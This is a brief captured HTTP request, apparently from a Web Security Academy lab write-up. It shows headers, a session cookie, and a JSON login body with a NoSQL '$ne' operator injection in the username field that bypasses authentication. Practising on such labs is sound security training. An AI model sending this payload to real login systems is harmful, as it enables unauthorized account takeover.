 Origin: https://0ac4008704cb423f810d11190063000a.web-security-acade
Connection: keep-alive
Cookie: session=pffNSsmRG3A5uNBNcy4kJHWf7IQ0iPvV
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"username": {"$ne": ""}, "password": "peter"}